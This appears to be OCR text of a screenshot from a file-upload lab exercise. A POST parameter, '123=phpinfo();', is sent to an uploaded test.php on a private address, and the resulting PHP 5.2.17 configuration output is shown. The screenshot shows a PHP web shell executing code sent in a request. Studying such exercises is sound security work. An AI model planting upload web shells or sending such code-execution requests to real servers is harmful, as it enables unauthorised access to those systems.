 http://192.168.91.142/upload/up/test.php
Enable Post data Enable Referrer
123=phpinfo();
PHP Version 5.2.17
php
System Linux f507700b1e7d 4.4.0-135-generic #161-Ubuntu SMP Mon Aug 27 10:45:01 UTC
2018 x86_64
Build Date Nov 7 2016 08:11:44
Configure './configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
Command /etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--
enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-
zip' '--with-zlib' '--with-zlib-dir=/usr' '--with-kerberos' '--with-openssl' '--with-
mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-xsl' '--enable-ftp' '--
enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-sysvsem' '--
enable-sysvshm' '--enable-shmop' '--with-pdo-sqlite' '--enable-pcntl' '--with-
readline' '--enable-mbstring' '--disable-debug' '--enable-fpm' '--enable-bcmath' '--
with-apxs2=/usr/sbin/apxs' '--enable-fastcgi' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libdir=lib64'